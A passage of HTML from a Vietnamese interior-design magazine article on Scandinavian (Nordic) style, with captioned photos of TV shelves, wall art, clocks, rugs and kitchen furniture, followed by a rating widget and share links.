<figure id="attachment_5205" aria-describedby="caption-attachment-5205" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5205 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20617'%3E%3C/svg%3E" alt="kệ tivi phong cách Bắc âu tinh tế" width="564" height="617" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-274x300.jpg 274w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-384x420.jpg 384w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5205 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au.jpg" alt="kệ tivi phong cách Bắc âu tinh tế" width="564" height="617" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-274x300.jpg 274w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-384x420.jpg 384w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5205" class="wp-caption-text">Kệ tivi phong cách đơn giản được gắn dính tường. Giảm thiểu diện tích sử dụng khi tận dụng khoảng không trên tường.</figcaption></figure>
<figure id="attachment_5206" aria-describedby="caption-attachment-5206" style="width: 736px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5206 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20736%20736'%3E%3C/svg%3E" alt="kệ tivi phong cách bắc âu" width="736" height="736" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1.jpg 736w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-700x700.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-696x696.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-420x420.jpg 420w" data-lazy-sizes="(max-width: 736px) 100vw, 736px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5206 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1.jpg" alt="kệ tivi phong cách bắc âu" width="736" height="736" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1.jpg 736w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-700x700.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-696x696.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ke-tivi-phong-cach-bac-au-1-420x420.jpg 420w" sizes="(max-width: 736px) 100vw, 736px" /></noscript></a><figcaption id="caption-attachment-5206" class="wp-caption-text">Các mẫu kệ tivi dạng này cực kỳ thích hợp với không gian nhỏ. Tuy là dạng dính tường sử dụng gỗ công nghiệp nhưng rất chắc chắn. Nội thất phòng khách phong cách Bắc Âu rất hợp với những dạng kệ tivi dạng này.</figcaption></figure>
<h4 id="ftoc-heading-15" class="ftwp-heading">Tranh phong cách Bắc Âu</h4>
<p>Sử dụng chính những gam màu nhẹ nhàng để phù hợp với căn phòng. Rất ít những mẫu tranh này sử dụng những gam màu nặng hoặc gam màu mạnh. Đa phần bố cục và phong cách trên tranh vẽ về thiên nhiên hóa lá. Vì thế cho dù bạn không có kiến thức gì về hội họa vẫn có thể cảm nhận được vẻ đẹp.</p>
<figure id="attachment_5197" aria-describedby="caption-attachment-5197" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5197 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="tranh treo tường phong cách bắc âu scandinavian" width="564" height="705" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1-336x420.jpg 336w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5197 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1.jpg" alt="tranh treo tường phong cách bắc âu scandinavian" width="564" height="705" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-1-336x420.jpg 336w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5197" class="wp-caption-text">Những tranh được trang trí và sử dụng không quá khó hiểu khi chúng miêu tả những sự vật hoặc thiên nhiên quanh ta. Vì thế mà không cần phải là người am hiểu hội họa cũng có thể cảm nhận được vẻ đẹp từ chúng.</figcaption></figure>
<figure id="attachment_5196" aria-describedby="caption-attachment-5196" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5196 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="tranh treo tường phong cách bắc âu" width="564" height="846" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-280x420.jpg 280w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5196 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au.jpg" alt="tranh treo tường phong cách bắc âu" width="564" height="846" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tranh-treo-tuong-phong-cach-bac-au-280x420.jpg 280w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5196" class="wp-caption-text">Những bức tranh này thường sử dụng gam màu trắng làm chủ đạo. Chủ đề đa dạng sao cho hợp với phong cách đơn giản của phòng khách scandinavian.</figcaption></figure>
<h4 id="ftoc-heading-16" class="ftwp-heading">Đồng hồ treo tường phong cách Bắc Âu</h4>
<figure id="attachment_5212" aria-describedby="caption-attachment-5212" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5212 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="đồng hồ phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5212 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1.jpg" alt="đồng hồ phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-1-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5212" class="wp-caption-text">Đồng hồ đơn giản nhưng thực sự tạo điểm nhấn trên tường nhà bạn. Sử dụng mẫu đồng hồ phong cách này có thể thay thế cho tranh treo tường.</figcaption></figure>
<figure id="attachment_5213" aria-describedby="caption-attachment-5213" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5213 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="đồng hồ treo tường phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5213 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au.jpg" alt="đồng hồ treo tường phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/dong-ho-phong-cach-bac-au-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5213" class="wp-caption-text">Do Bắc Âu là vùng đất lạnh với quanh năm tuyết phủ nên những biểu tượng tuần lộc luôn được sử dụng rất nhiều với nội thất Bắc Âu. Trên hình là một chiếc đồng hồ phong cách Bắc Âu với biểu tượng chú tuần lộc trên bề mặt tượng.</figcaption></figure>
<h4 id="ftoc-heading-17" class="ftwp-heading">Thảm phong cách Bắc Âu</h4>
<p>Những họa tiết nhẹ nhàng trên thảm màu xám, xám tro là chủ yếu. Chúng không có những họa tiết 3D hoặc hoa lá nhiều màu sắc. Vì thế mà khi kết hợp với sofa, bàn trà cũng không có gì quá khó khăn.</p>
<figure id="attachment_5210" aria-describedby="caption-attachment-5210" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5210 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="thảm phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5210 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1.jpg" alt="thảm phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-1-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5210" class="wp-caption-text">Thảm với những họa tiết đơn giản kết hợp gam màu trắng sáng làm chủ đạo. Có thể xen lẫn một vài gam màu nhẹ khác để phù hợp với thất thất Bắc Âu trong phòng.</figcaption></figure>
<figure id="attachment_5211" aria-describedby="caption-attachment-5211" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5211 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="thảm phong cách Bắc Âu scandinavian" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5211 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au.jpg" alt="thảm phong cách Bắc Âu scandinavian" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tham-phong-cach-bac-au-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5211" class="wp-caption-text">Một mẫu thảm phong cách Bắc Âu scandinavian đẹp mắt cho phòng khách gia đình. Kết hợp với ghế sofa tạo nên phong cách độc đáo đơn giản nhưng lại hiệu quả trang trí cao.</figcaption></figure>
<h3 id="ftoc-heading-18" class="ftwp-heading">Bếp phong cách Bắc Âu</h3>
<p>Vẫn là sự đơn giản với các đồ nội thất bằng gỗ trong căn phòng bếp. Đi kèm với đó là gam màu trăng tinh khôi và nổi bật. Chúng cũng tạo cảm giác sạch sẽ cho không gian này khi mang tới niềm cảm hứng vô tận mỗi khi vào bếp.</p>
<figure id="attachment_5207" aria-describedby="caption-attachment-5207" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5207 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20469'%3E%3C/svg%3E" alt="bếp phong cách bắc âu" width="563" height="469" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au-300x250.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au-504x420.jpg 504w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5207 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au.jpg" alt="bếp phong cách bắc âu" width="563" height="469" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au-300x250.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-bep-phong-cach-bac-au-504x420.jpg 504w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-5207" class="wp-caption-text">Phòng bếp với hệ thống tủ bếp, sơn tường đều có gam màu tạo sự sạch sẽ. Tất cả những chi tiết thừa đều được loại bỏ để đảm bảo gam màu chủ đạo là màu trắng sáng.</figcaption></figure>
<h4 id="ftoc-heading-19" class="ftwp-heading">Bàn ăn phong cách Bắc Âu</h4>
<p>Có thể sử dụng chất liệu gỗ công nghiệp và phủ sơn 2k sáng bóng trên bề mặt. Đi kèm với bàn ăn là hệ thống ghế ngồi gỗ tiện dụng. Chúng có thể được giữ nguyên gam màu nâu nguyên bản của chất gỗ để tăng thêm vẻ đẹp.</p>
<figure id="attachment_5208" aria-describedby="caption-attachment-5208" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5208 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="bàn ăn phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5208 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au.jpg" alt="bàn ăn phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-an-phong-cach-bac-au-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5208" class="wp-caption-text">Bàn ăn đơn giản trong phòng bếp phong cách Bắc Âu tinh tế. Sử dụng dạng bàn tròn nhỏ nhắn đủ chỗ cho cả gia đình trong những bữa ăn ấm cúng. Chất liệu gỗ bên dưới tăng thêm sự chắc chắn và vẻ đẹp cho chúng.</figcaption></figure>
<h4 id="ftoc-heading-20" class="ftwp-heading">Tủ bếp phong cách Bắc Âu</h4>
<figure id="attachment_5209" aria-describedby="caption-attachment-5209" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5209 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="tủ bếp phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5209 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au.jpg" alt="tủ bếp phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-bep-phong-cach-bac-au-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5209" class="wp-caption-text">Thiết kế thêm 1 cửa sổ tại vị trí bếp vừa để tăng ánh sáng bên ngoài vừa tạo sự thông thoáng. Hệ thống tủ kệ, tủ bếp chất liệu gỗ công nghiệp bền đẹp sạch sẽ.</figcaption></figure>
<p>Lựa chọn phong cách Nodric Bắc Âu cho gia đình mình là một ý tưởng tuyệt vời. Vì thế mà có thể áp dụng trong những căn phòng diện tích nhỏ để tăng thêm vẻ đẹp. Với những căn phòng lớn nếu áp dụng có thể sẽ cảm thấy hơi trống tải</p>
<p>Với những chia sẻ của <a href="/"><strong>Tạp Chí Nội Thất Online</strong></a> hy vọng khách hàng đã có thêm những kiến thức về nội thất phong cách Bắc Âu. Hãy áp dụng cho không gian nội thất gia đình mình để chọn được phong cách bài trí phù hợp nhất. Nếu thấy bài viết hay hãy chia sẻ cho bạn bè của mình nhé.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;5190&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;title&quot;:&quot;Tìm Hiểu Phong Cách Bắc Âu Là Gì?&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 132.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 17.6px;">
            5/5 - (1 bình chọn)    </div>
    </div>
</div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi&media=https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg&description=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" rel='nofollow' class="jeg_btn-pinterest expanded"><i class="fa fa-pinterest"></i><span>Pin</span></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi&title=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_728x90.png' alt='' data-pin-no-hover="true">
